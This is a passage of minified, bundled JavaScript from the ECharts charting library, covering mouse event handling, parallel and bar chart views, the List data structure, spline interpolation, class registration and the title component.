h(t,e,e,n),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&u.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e},e.addEventListener=function(t,e,n,i){l?t.addEventListener(e,n,i):t.attachEvent("on"+e,n)},e.removeEventListener=function(t,e,n,i){l?t.removeEventListener(e,n,i):t.detachEvent("on"+e,n)},e.stop=f,e.isMiddleOrRightButtonOnMouseUpDown=function(t){return 2===t.which||3===t.which},e.notLeftMouse=function(t){return t.which>1}},YNf1:function(t,e,n){var i=n("IwbS"),r=n("6Ic6").extend({type:"parallel",init:function(){this._dataGroup=new i.Group,this.group.add(this._dataGroup)},render:function(t,e,n,r){var u=this._dataGroup,c=t.getData(),h=this._data,d=t.coordinateSystem,p=d.dimensions,f=s(t);if(c.diff(h).add((function(t){l(o(c,u,t,p,d),c,t,f)})).update((function(e,n){var o=h.getItemGraphicEl(n),s=a(c,e,p,d);c.setItemGraphicEl(e,o),i.updateProps(o,{shape:{points:s}},r&&!1===r.animation?null:t,e),l(o,c,e,f)})).remove((function(t){var e=h.getItemGraphicEl(t);u.remove(e)})).execute(),!this._initialized){this._initialized=!0;var g=function(t,e,n){var r=t.model,a=t.getRect(),o=new i.Rect({shape:{x:a.x,y:a.y,width:a.width,height:a.height}}),s="horizontal"===r.get("layout")?"width":"height";return o.setShape(s,0),i.initProps(o,{shape:{width:a.width,height:a.height}},e,(function(){setTimeout((function(){u.removeClipPath()}))})),o}(d,t);u.setClipPath(g)}this._data=c},incrementalPrepareRender:function(t,e,n){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,n){for(var i=e.getData(),r=e.coordinateSystem,a=r.dimensions,u=s(e),c=t.start;c<t.end;c++){var h=o(i,this._dataGroup,c,a,r);h.incremental=!0,l(h,i,c,u)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});function a(t,e,n,i){for(var r,a=[],o=0;o<n.length;o++){var s=n[o],l=t.get(t.mapDimension(s),e);r=l,("category"===i.getAxis(s).type?null==r:null==r||isNaN(r))||a.push(i.dataToPoint(l,s))}return a}function o(t,e,n,r,o){var s=a(t,n,r,o),l=new i.Polyline({shape:{points:s},silent:!0,z2:10});return e.add(l),t.setItemGraphicEl(n,l),l}function s(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function l(t,e,n,i){var r=i.lineStyle;e.hasItemOption&&(r=e.getItemModel(n).getModel("lineStyle").getLineStyle()),t.useStyle(r);var a=t.style;a.fill=null,a.stroke=e.getItemVisual(n,"color"),a.opacity=e.getItemVisual(n,"opacity"),i.smooth&&(t.shape.smooth=i.smooth)}t.exports=r},YOMW:function(t,e,n){var i=n("bYtY"),r={get:function(t,e,n){var r=i.clone((a[t]||{})[e]);return n&&i.isArray(r)?r[r.length-1]:r}},a={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}};t.exports=r},YXkt:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Qxkt"),a=n("gPAo"),o=n("7G+c"),s=n("KxfA"),l=s.defaultDimValueGetters,u=s.DefaultDataProvider,c=n("L0Ub").summarizeDimensions,h=n("Vi4m"),d=i.isObject,p={float:"undefined"==typeof Float64Array?Array:Float64Array,int:"undefined"==typeof Int32Array?Array:Int32Array,ordinal:Array,number:Array,time:Array},f="undefined"==typeof Uint32Array?Array:Uint32Array,g="undefined"==typeof Int32Array?Array:Int32Array,m="undefined"==typeof Uint16Array?Array:Uint16Array;function v(t){return t._rawCount>65535?f:m}var y=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],x=["_extent","_approximateExtent","_rawExtent"];function _(t,e){i.each(y.concat(e.__wrappedMethods||[]),(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t.__wrappedMethods=e.__wrappedMethods,i.each(x,(function(n){t[n]=i.clone(e[n])})),t._calculationInfo=i.extend(e._calculationInfo)}var b=function(t,e){t=t||["x","y"];for(var n={},r=[],a={},o=0;o<t.length;o++){var s=t[o];i.isString(s)?s=new h({name:s}):s instanceof h||(s=new h(s));var l=s.name;s.type=s.type||"float",s.coordDim||(s.coordDim=l,s.coordDimIndex=0),s.otherDims=s.otherDims||{},r.push(l),n[l]=s,s.index=o,s.createInvertedIndices&&(a[l]=[])}this.dimensions=r,this._dimensionInfos=n,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=c(this),this._invertedIndicesMap=a,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},w=b.prototype;function S(t,e,n,i,r){var a=p[e.type],o=i-1,s=e.name,l=t[s][o];if(l&&l.length<n){for(var u=new a(Math.min(r-o*n,n)),c=0;c<l.length;c++)u[c]=l[c];t[s][o]=u}for(var h=i*n;h<r;h+=n)t[s].push(new a(Math.min(r-h,n)))}function M(t){var e=t._invertedIndicesMap;i.each(e,(function(n,i){var r=t._dimensionInfos[i].ordinalMeta;if(r){n=e[i]=new g(r.categories.length);for(var a=0;a<n.length;a++)n[a]=-1;for(a=0;a<t._count;a++)n[t.get(i,a)]=a}}))}function I(t,e,n){var i;if(null!=e){var r=t._chunkSize,a=Math.floor(n/r),o=t.dimensions[e],s=t._storage[o][a];if(s){i=s[n%r];var l=t._dimensionInfos[o].ordinalMeta;l&&l.categories.length&&(i=l.categories[i])}}return i}function T(t){return t}function A(t){return t<this._count&&t>=0?this._indices[t]:-1}function C(t,e){var n=t._idList[e];return null==n&&(n=I(t,t._idDimIdx,e)),null==n&&(n="e\0\0"+e),n}function D(t){return i.isArray(t)||(t=[t]),t}function L(t,e){var n=t.dimensions,r=new b(i.map(n,t.getDimensionInfo,t),t.hostModel);_(r,t);for(var a=r._storage={},o=t._storage,s=0;s<n.length;s++){var l=n[s];o[l]&&(i.indexOf(e,l)>=0?(a[l]=P(o[l]),r._rawExtent[l]=[1/0,-1/0],r._extent[l]=null):a[l]=o[l])}return r}function P(t){for(var e,n,i=new Array(t.length),r=0;r<t.length;r++)i[r]=(n=void 0,(n=(e=t[r]).constructor)===Array?e.slice():new n(e));return i}w.type="list",w.hasItemOption=!0,w.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},w.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},w.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},w.mapDimension=function(t,e){var n=this._dimensionsSummary;if(null==e)return n.encodeFirstDimNotExtra[t];var i=n.encode[t];return!0===e?(i||[]).slice():i&&i[e]},w.initData=function(t,e,n){(o.isInstance(t)||i.isArrayLike(t))&&(t=new u(t,this.dimensions.length)),this._rawData=t,this._storage={},this._indices=null,this._nameList=e||[],this._idList=[],this._nameRepeatCount={},n||(this.hasItemOption=!1),this.defaultDimValueGetter=l[this._rawData.getSource().sourceFormat],this._dimValueGetter=n=n||this.defaultDimValueGetter,this._dimValueGetterArrayRows=l.arrayRows,this._rawExtent={},this._initDataFromProvider(0,t.count()),t.pure&&(this.hasItemOption=!1)},w.getProvider=function(){return this._rawData},w.appendData=function(t){var e=this._rawData,n=this.count();e.appendData(t);var i=e.count();e.persistent||(i+=n),this._initDataFromProvider(n,i)},w.appendValues=function(t,e){for(var n=this._chunkSize,i=this._storage,r=this.dimensions,a=r.length,o=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e?e.length:0),u=this._chunkCount,c=0;c<a;c++)o[v=r[c]]||(o[v]=[1/0,-1/0]),i[v]||(i[v]=[]),S(i,this._dimensionInfos[v],n,u,l),this._chunkCount=i[v].length;for(var h=new Array(a),d=s;d<l;d++){for(var p=d-s,f=Math.floor(d/n),g=d%n,m=0;m<a;m++){var v,y=this._dimValueGetterArrayRows(t[p]||h,v=r[m],p,m);i[v][f][g]=y;var x=o[v];y<x[0]&&(x[0]=y),y>x[1]&&(x[1]=y)}e&&(this._nameList[d]=e[p])}this._rawCount=this._count=l,this._extent={},M(this)},w._initDataFromProvider=function(t,e){if(!(t>=e)){for(var n,i=this._chunkSize,r=this._rawData,a=this._storage,o=this.dimensions,s=o.length,l=this._dimensionInfos,u=this._nameList,c=this._idList,h=this._rawExtent,d=this._nameRepeatCount={},p=this._chunkCount,f=0;f<s;f++){h[b=o[f]]||(h[b]=[1/0,-1/0]);var g=l[b];0===g.otherDims.itemName&&(n=this._nameDimIdx=f),0===g.otherDims.itemId&&(this._idDimIdx=f),a[b]||(a[b]=[]),S(a,g,i,p,e),this._chunkCount=a[b].length}for(var m=new Array(s),v=t;v<e;v++){m=r.getItem(v,m);for(var y=Math.floor(v/i),x=v%i,_=0;_<s;_++){var b,w=a[b=o[_]][y],I=this._dimValueGetter(m,b,v,_);w[x]=I;var T=h[b];I<T[0]&&(T[0]=I),I>T[1]&&(T[1]=I)}if(!r.pure){var A=u[v];if(m&&null==A)if(null!=m.name)u[v]=A=m.name;else if(null!=n){var C=o[n],D=a[C][y];if(D){A=D[x];var L=l[C].ordinalMeta;L&&L.categories.length&&(A=L.categories[A])}}var P=null==m?null:m.id;null==P&&null!=A&&(d[A]=d[A]||0,P=A,d[A]>0&&(P+="__ec__"+d[A]),d[A]++),null!=P&&(c[v]=P)}}!r.persistent&&r.clean&&r.clean(),this._rawCount=this._count=e,this._extent={},M(this)}},w.count=function(){return this._count},w.getIndices=function(){var t=this._indices;if(t){var e=this._count;if((i=t.constructor)===Array){r=new i(e);for(var n=0;n<e;n++)r[n]=t[n]}else r=new i(t.buffer,0,e)}else{var i,r=new(i=v(this))(this.count());for(n=0;n<r.length;n++)r[n]=n}return r},w.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._storage;if(!n[t])return NaN;e=this.getRawIndex(e);var i=Math.floor(e/this._chunkSize);return n[t][i][e%this._chunkSize]},w.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var n=this._storage[t];return n?n[Math.floor(e/this._chunkSize)][e%this._chunkSize]:NaN},w._getFast=function(t,e){var n=Math.floor(e/this._chunkSize);return this._storage[t][n][e%this._chunkSize]},w.getValues=function(t,e){var n=[];i.isArray(t)||(e=t,t=this.dimensions);for(var r=0,a=t.length;r<a;r++)n.push(this.get(t[r],e));return n},w.hasValue=function(t){for(var e=this._dimensionsSummary.dataDimsOnCoord,n=0,i=e.length;n<i;n++)if(isNaN(this.get(e[n],t)))return!1;return!0},w.getDataExtent=function(t){t=this.getDimension(t);var e=[1/0,-1/0];if(!this._storage[t])return e;var n,i=this.count();if(!this._indices)return this._rawExtent[t].slice();if(n=this._extent[t])return n.slice();for(var r=(n=e)[0],a=n[1],o=0;o<i;o++){var s=this._getFast(t,this.getRawIndex(o));s<r&&(r=s),s>a&&(a=s)}return this._extent[t]=n=[r,a],n},w.getApproximateExtent=function(t){return t=this.getDimension(t),this._approximateExtent[t]||this.getDataExtent(t)},w.setApproximateExtent=function(t,e){e=this.getDimension(e),this._approximateExtent[e]=t.slice()},w.getCalculationInfo=function(t){return this._calculationInfo[t]},w.setCalculationInfo=function(t,e){d(t)?i.extend(this._calculationInfo,t):this._calculationInfo[t]=e},w.getSum=function(t){var e=0;if(this._storage[t])for(var n=0,i=this.count();n<i;n++){var r=this.get(t,n);isNaN(r)||(e+=r)}return e},w.getMedian=function(t){var e=[];this.each(t,(function(t,n){isNaN(t)||e.push(t)}));var n=[].concat(e).sort((function(t,e){return t-e})),i=this.count();return 0===i?0:i%2==1?n[(i-1)/2]:(n[i/2]+n[i/2-1])/2},w.rawIndexOf=function(t,e){var n=(t&&this._invertedIndicesMap[t])[e];return null==n||isNaN(n)?-1:n},w.indexOfName=function(t){for(var e=0,n=this.count();e<n;e++)if(this.getName(e)===t)return e;return-1},w.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return-1;if(!this._indices)return t;var e=this._indices,n=e[t];if(null!=n&&n<this._count&&n===t)return t;for(var i=0,r=this._count-1;i<=r;){var a=(i+r)/2|0;if(e[a]<t)i=a+1;else{if(!(e[a]>t))return a;r=a-1}}return-1},w.indicesOfNearest=function(t,e,n){var i=[];if(!this._storage[t])return i;null==n&&(n=1/0);for(var r=1/0,a=-1,o=0,s=0,l=this.count();s<l;s++){var u=e-this.get(t,s),c=Math.abs(u);c<=n&&((c<r||c===r&&u>=0&&a<0)&&(r=c,a=u,o=0),u===a&&(i[o++]=s))}return i.length=o,i},w.getRawIndex=T,w.getRawDataItem=function(t){if(this._rawData.persistent)return this._rawData.getItem(this.getRawIndex(t));for(var e=[],n=0;n<this.dimensions.length;n++)e.push(this.get(this.dimensions[n],t));return e},w.getName=function(t){var e=this.getRawIndex(t);return this._nameList[e]||I(this,this._nameDimIdx,e)||""},w.getId=function(t){return C(this,this.getRawIndex(t))},w.each=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this;for(var a=(t=i.map(D(t),this.getDimension,this)).length,o=0;o<this.count();o++)switch(a){case 0:e.call(n,o);break;case 1:e.call(n,this.get(t[0],o),o);break;case 2:e.call(n,this.get(t[0],o),this.get(t[1],o),o);break;default:for(var s=0,l=[];s<a;s++)l[s]=this.get(t[s],o);l[s]=o,e.apply(n,l)}}},w.filterSelf=function(t,e,n,r){"use strict";if(this._count){"function"==typeof t&&(r=n,n=e,e=t,t=[]),n=n||r||this,t=i.map(D(t),this.getDimension,this);for(var a=this.count(),o=new(v(this))(a),s=[],l=t.length,u=0,c=t[0],h=0;h<a;h++){var d,p=this.getRawIndex(h);if(0===l)d=e.call(n,h);else if(1===l){var f=this._getFast(c,p);d=e.call(n,f,h)}else{for(var g=0;g<l;g++)s[g]=this._getFast(c,p);s[g]=h,d=e.apply(n,s)}d&&(o[u++]=p)}return u<a&&(this._indices=o),this._count=u,this._extent={},this.getRawIndex=this._indices?A:T,this}},w.selectRange=function(t){"use strict";if(this._count){var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(n);var i=e.length;if(i){var r=this.count(),a=new(v(this))(r),o=0,s=e[0],l=t[s][0],u=t[s][1],c=!1;if(!this._indices){var h=0;if(1===i){for(var d=this._storage[e[0]],p=0;p<this._chunkCount;p++)for(var f=d[p],g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++)((I=f[m])>=l&&I<=u||isNaN(I))&&(a[o++]=h),h++;c=!0}else if(2===i){d=this._storage[s];var y=this._storage[e[1]],x=t[e[1]][0],_=t[e[1]][1];for(p=0;p<this._chunkCount;p++){f=d[p];var b=y[p];for(g=Math.min(this._count-p*this._chunkSize,this._chunkSize),m=0;m<g;m++){var w=b[m];((I=f[m])>=l&&I<=u||isNaN(I))&&(w>=x&&w<=_||isNaN(w))&&(a[o++]=h),h++}}c=!0}}if(!c)if(1===i)for(m=0;m<r;m++){var S=this.getRawIndex(m);((I=this._getFast(s,S))>=l&&I<=u||isNaN(I))&&(a[o++]=S)}else for(m=0;m<r;m++){var M=!0;for(S=this.getRawIndex(m),p=0;p<i;p++){var I,C=e[p];((I=this._getFast(n,S))<t[C][0]||I>t[C][1])&&(M=!1)}M&&(a[o++]=this.getRawIndex(m))}return o<r&&(this._indices=a),this._count=o,this._extent={},this.getRawIndex=this._indices?A:T,this}}},w.mapArray=function(t,e,n,i){"use strict";"function"==typeof t&&(i=n,n=e,e=t,t=[]);var r=[];return this.each(t,(function(){r.push(e&&e.apply(this,arguments))}),n=n||i||this),r},w.map=function(t,e,n,r){"use strict";n=n||r||this;var a=L(this,t=i.map(D(t),this.getDimension,this));a._indices=this._indices,a.getRawIndex=a._indices?A:T;for(var o=a._storage,s=[],l=this._chunkSize,u=t.length,c=this.count(),h=[],d=a._rawExtent,p=0;p<c;p++){for(var f=0;f<u;f++)h[f]=this.get(t[f],p);h[u]=p;var g=e&&e.apply(n,h);if(null!=g){"object"!=typeof g&&(s[0]=g,g=s);for(var m=this.getRawIndex(p),v=Math.floor(m/l),y=m%l,x=0;x<g.length;x++){var _=t[x],b=g[x],w=d[_],S=o[_];S&&(S[v][y]=b),b<w[0]&&(w[0]=b),b>w[1]&&(w[1]=b)}}}return a},w.downSample=function(t,e,n,i){for(var r=L(this,[t]),a=r._storage,o=[],s=Math.floor(1/e),l=a[t],u=this.count(),c=this._chunkSize,h=r._rawExtent[t],d=new(v(this))(u),p=0,f=0;f<u;f+=s){s>u-f&&(o.length=s=u-f);for(var g=0;g<s;g++){var m=this.getRawIndex(f+g),y=Math.floor(m/c);o[g]=l[y][m%c]}var x=n(o),_=this.getRawIndex(Math.min(f+i(o,x)||0,u-1));l[Math.floor(_/c)][_%c]=x,x<h[0]&&(h[0]=x),x>h[1]&&(h[1]=x),d[p++]=_}return r._count=p,r._indices=d,r.getRawIndex=A,r},w.getItemModel=function(t){var e=this.hostModel;return new r(this.getRawDataItem(t),e,e&&e.ecModel)},w.diff=function(t){var e=this;return new a(t?t.getIndices():[],this.getIndices(),(function(e){return C(t,e)}),(function(t){return C(e,t)}))},w.getVisual=function(t){var e=this._visual;return e&&e[t]},w.setVisual=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setVisual(n,t[n]);else this._visual=this._visual||{},this._visual[t]=e},w.setLayout=function(t,e){if(d(t))for(var n in t)t.hasOwnProperty(n)&&this.setLayout(n,t[n]);else this._layout[t]=e},w.getLayout=function(t){return this._layout[t]},w.getItemLayout=function(t){return this._itemLayouts[t]},w.setItemLayout=function(t,e,n){this._itemLayouts[t]=n?i.extend(this._itemLayouts[t]||{},e):e},w.clearItemLayouts=function(){this._itemLayouts.length=0},w.getItemVisual=function(t,e,n){var i=this._itemVisuals[t],r=i&&i[e];return null!=r||n?r:this.getVisual(e)},w.setItemVisual=function(t,e,n){var i=this._itemVisuals[t]||{},r=this.hasItemVisual;if(this._itemVisuals[t]=i,d(e))for(var a in e)e.hasOwnProperty(a)&&(i[a]=e[a],r[a]=!0);else i[e]=n,r[e]=!0},w.clearAllVisual=function(){this._visual={},this._itemVisuals=[],this.hasItemVisual={}};var k=function(t){t.seriesIndex=this.seriesIndex,t.dataIndex=this.dataIndex,t.dataType=this.dataType};w.setItemGraphicEl=function(t,e){var n=this.hostModel;e&&(e.dataIndex=t,e.dataType=this.dataType,e.seriesIndex=n&&n.seriesIndex,"group"===e.type&&e.traverse(k,e)),this._graphicEls[t]=e},w.getItemGraphicEl=function(t){return this._graphicEls[t]},w.eachItemGraphicEl=function(t,e){i.each(this._graphicEls,(function(n,i){n&&t&&t.call(e,n,i)}))},w.cloneShallow=function(t){if(!t){var e=i.map(this.dimensions,this.getDimensionInfo,this);t=new b(e,this.hostModel)}return t._storage=this._storage,_(t,this),t._indices=this._indices?new(0,this._indices.constructor)(this._indices):null,t.getRawIndex=t._indices?A:T,t},w.wrapMethod=function(t,e){var n=this[t];"function"==typeof n&&(this.__wrappedMethods=this.__wrappedMethods||[],this.__wrappedMethods.push(t),this[t]=function(){var t=n.apply(this,arguments);return e.apply(this,[t].concat(i.slice(arguments)))})},w.TRANSFERABLE_METHODS=["cloneShallow","downSample","map"],w.CHANGABLE_METHODS=["filterSelf","selectRange"],t.exports=b},YgsL:function(t,e,n){var i=n("QBsz").distance;function r(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}t.exports=function(t,e){for(var n=t.length,a=[],o=0,s=1;s<n;s++)o+=i(t[s-1],t[s]);var l=o/2;for(l=l<n?n:l,s=0;s<l;s++){var u,c,h,d=s/(l-1)*(e?n:n-1),p=Math.floor(d),f=d-p,g=t[p%n];e?(u=t[(p-1+n)%n],c=t[(p+1)%n],h=t[(p+2)%n]):(u=t[0===p?p:p-1],c=t[p>n-2?n-1:p+1],h=t[p>n-3?n-1:p+2]);var m=f*f,v=f*m;a.push([r(u[0],g[0],c[0],h[0],f,m,v),r(u[1],g[1],c[1],h[1],f,m,v)])}return a}},Yl7c:function(t,e,n){n("Tghj");var i=n("bYtY"),r="___EC__COMPONENT__CONTAINER___";function a(t){var e={main:"",sub:""};return t&&(t=t.split("."),e.main=t[0]||"",e.sub=t[1]||""),e}var o=0;function s(t,e){var n=i.slice(arguments,2);return this.superClass.prototype[e].apply(t,n)}function l(t,e,n){return this.superClass.prototype[e].apply(t,n)}e.parseClassType=a,e.enableClassExtend=function(t,e){t.$constructor=t,t.extend=function(t){var e=this,n=function(){t.$constructor?t.$constructor.apply(this,arguments):e.apply(this,arguments)};return i.extend(n.prototype,t),n.extend=this.extend,n.superCall=s,n.superApply=l,i.inherits(n,this),n.superClass=e,n}},e.enableClassCheck=function(t){var e=["__\0is_clz",o++,Math.random().toFixed(3)].join("_");t.prototype[e]=!0,t.isInstance=function(t){return!(!t||!t[e])}},e.enableClassManagement=function(t,e){e=e||{};var n={};if(t.registerClass=function(t,e){return e&&(function(t){i.assert(/^[a-zA-Z0-9_]+([.][a-zA-Z0-9_]+)?$/.test(t),'componentType "'+t+'" illegal')}(e),(e=a(e)).sub?e.sub!==r&&((function(t){var e=n[t.main];return e&&e[r]||((e=n[t.main]={})[r]=!0),e}(e))[e.sub]=t):n[e.main]=t),t},t.getClass=function(t,e,i){var a=n[t];if(a&&a[r]&&(a=e?a[e]:null),i&&!a)throw new Error(e?"Component "+t+"."+(e||"")+" not exists. Load it first.":t+".type should be specified.");return a},t.getClassesByMainType=function(t){t=a(t);var e=[],o=n[t.main];return o&&o[r]?i.each(o,(function(t,n){n!==r&&e.push(t)})):e.push(o),e},t.hasClass=function(t){return t=a(t),!!n[t.main]},t.getAllClassMainTypes=function(){var t=[];return i.each(n,(function(e,n){t.push(n)})),t},t.hasSubTypes=function(t){t=a(t);var e=n[t.main];return e&&e[r]},t.parseClassType=a,e.registerWhenExtend){var o=t.extend;o&&(t.extend=function(e){var n=o.call(this,e);return t.registerClass(n,e.type)})}return t},e.setReadOnly=function(t,e){}},Ynxi:function(t,e,n){var i=n("bYtY"),r=n("ProS"),a=n("IwbS"),o=n("+TT/").getLayoutRect,s=n("7aKB").windowOpen;r.extendComponentModel({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),r.extendComponentView({type:"title",render:function(t,e,n){if(this.group.removeAll(),t.get("show")){var r=this.group,l=t.getModel("textStyle"),u=t.getModel("subtextStyle"),c=t.get("textAlign"),h=i.retrieve2(t.get("textBaseline"),t.get("textVerticalAlign")),d=new a.Text({style:a.setTextStyle({},l,{text:t.get("text"),textFill:l.getTextColor()},{disableBox:!0}),z2:10}),p=d.getBoundingRect(),f=t.get("subtext"),g=new a.Text({style:a.setTextStyle({},u,{text:f,textFill:u.getTextColor(),y:p.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),m=t.get("link"),v=t.get("sublink"),y=t.get("triggerEvent",!0);d.silent=!m&&!y,g.silent=!v&&!y,m&&d.on("click",(function(){s(m,"_"+t.get("target"))})),v&&g.on("click",(function(){s(v,"_"+t.get("subtarget"))})),d.eventData=g.eventData=y?{componentType:"title",componentIndex:t.componentIndex}:null,r.add(d),f&&r.add(g);var x=r.getBoundingRect(),_=t.getBoxLayoutParams();_.width=x.width,_.height=x.height;var b=o(_,{width:n.getWidth(),height:n.getHeight()},t.get("padding"));c||("middle"===(c=t.get("left")||t.get("right"))&&(c="center"),"right"===c?b.x+=b.width:"center"===c&&(b.x+=b.width/2)),h||("center"===(h=t.get("top")||t.get("bottom"))&&(h="middle"),"bottom"===h?b.y+=b.height:"middle"===h&&(b.y+=b.height/2),h=h||"top"),r.attr("position",[b.x,b.y]);var w={textAlign:c,textVerticalAlign:h};d.setStyle(w),g.setStyle(w),x=r.getBoundingRect();var S=b.margin,M=t.getItemStyle(["color","opacity"]);M.fill=t.get("backgroundColor");var I=new a.Rect({shape:{x:x.x-S[3],y:x.y-S[0],width:x.width+S[1]+S[3],height:x.height+S[0]+S[2],r:t.get("borderRadius")},style:M,subPixelOptimize:!0,silent:!0});r.add(I)}}})},Z1r0:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.eachSeriesByType("graph",(function(t){var n=t.getCategoriesData(),i=t.getGraph().data,r=n.mapArray(n.getName);i.filterSelf((function(t){var n=i.getItemModel(t).getShallow("category");if(null!=n){"number"==typeof n&&(n=r[n]);for(var a=0;a<e.length;a++)if(!e[a].isSelected(n))return!1}return!0}))}),this)}},Z1wy:function(t,e,n){var i=n("ProS");n("ThAp"),n("pmaE"),n("SehX"),n("7uqq");var r=n("zuHt"),a=n("VPsl"),o=n("9u0u"),s=n("lELe"),l=n("d4KN");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,o),i.registerPreprocessor(s),l("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}])},Z6js:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.effectScatter",dependencies:["grid","polar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,effectType:"ripple",progressive:0,showEffectOn:"render",rippleEffect:{period:4,scale:2.5,brushType:"fill"},symbolSize:10}});t.exports=r},Z8zF:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("56rv").setLabel,s=n("Qxkt"),l=n("tceW"),u=n("y+Vt"),c=n("4fz+"),h=n("iLNv").throttle,d=n("sK/D").createClipPath,p=n("wr5s"),f=["itemStyle","barBorderWidth"],g=[0,0];r.extend(s.prototype,l);var m=i.extendChartView({type:"bar",render:function(t,e,n){this._updateDrawMode(t);var i=t.get("coordinateSystem");return"cartesian2d"!==i&&"polar"!==i||(this._isLargeDraw?this._renderLarge(t,e,n):this._renderNormal(t,e,n)),this.group},incrementalPrepareRender:function(t,e,n){this._clear(),this._updateDrawMode(t)},incrementalRender:function(t,e,n,i){this._incrementalRenderLarge(t,e)},_updateDrawMode:function(t){var e=t.pipelineContext.large;(null==this._isLargeDraw||e^this._isLargeDraw)&&(this._isLargeDraw=e,this._clear())},_renderNormal:function(t,e,n){var i,r=this.group,o=t.getData(),s=this._data,l=t.coordinateSystem,u=l.getBaseAxis();"cartesian2d"===l.type?i=u.isHorizontal():"polar"===l.type&&(i="angle"===u.dim);var h=t.isAnimationEnabled()?t:null,d=t.get("clip",!0),p=function(t,e){var n=t.getArea&&t.getArea();if("cartesian2d"===t.type){var i=t.getBaseAxis();if("category"!==i.type||!i.onBand){var r=e.getLayout("bandWidth");i.isHorizontal()?(n.x-=r,n.width+=2*r):(n.y-=r,n.height+=2*r)}}return n}(l,o);r.removeClipPath();var f=t.get("roundCap",!0),g=t.get("showBackground",!0),m=t.getModel("backgroundStyle"),v=m.get("barBorderRadius")||0,y=[],M=this._backgroundEls||[],T=function(t){var e=S[l.type](o,t),n=function(t,e,n){return new("polar"===t.type?a.Sector:a.Rect)({shape:D(e,n,t),silent:!0,z2:0})}(l,i,e);return n.useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&n.setShape("r",v),y[t]=n,n};o.diff(s).add((function(e){var n=o.getItemModel(e),a=S[l.type](o,e,n);if(g&&T(e),o.hasValue(e)){if(d&&x[l.type](p,a))return void r.remove(s);var s=_[l.type](e,a,i,h,!1,f);o.setItemGraphicEl(e,s),r.add(s),I(s,o,e,n,a,t,i,"polar"===l.type)}})).update((function(e,n){var u=o.getItemModel(e),c=S[l.type](o,e,u);if(g){var b;0===M.length?b=T(n):((b=M[n]).useStyle(m.getBarItemStyle()),"cartesian2d"===l.type&&b.setShape("r",v),y[e]=b);var w=S[l.type](o,e),A=D(i,w,l);a.updateProps(b,{shape:A},h,e)}var C=s.getItemGraphicEl(n);if(o.hasValue(e)){if(d&&x[l.type](p,c))return void r.remove(C);C?a.updateProps(C,{shape:c},h,e):C=_[l.type](e,c,i,h,!0,f),o.setItemGraphicEl(e,C),r.add(C),I(C,o,e,u,c,t,i,"polar"===l.type)}else r.remove(C)})).remove((function(t){var e=s.getItemGraphicEl(t);"cartesian2d"===l.type?e&&b(t,h,e):e&&w(t,h,e)})).execute();var A=this._backgroundGroup||(this._backgroundGroup=new c);A.removeAll();for(var C=0;C<y.length;++C)A.add(y[C]);r.add(A),this._backgroundEls=y,this._data=o},_renderLarge:function(t,e,n){this._clear(),A(t,this.group);var 